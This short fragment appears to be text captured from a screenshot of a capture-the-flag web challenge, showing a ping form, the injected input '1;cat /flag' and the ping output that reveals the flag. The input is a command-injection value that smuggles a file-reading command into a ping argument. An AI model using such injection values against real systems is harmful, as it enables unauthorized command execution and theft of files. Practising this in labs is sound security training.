 abfd4b27-8d36-415d-af9b-cce7
Google Track黑客导航 信息搜集 漏洞查询 谷歌服务 大佬博客
PING
1;cat /flag
PING
PING 1 (0.0.0.1): 56 data bytes
flag{1f052df0-4bbf-4573-837d-31003d4a2c0b}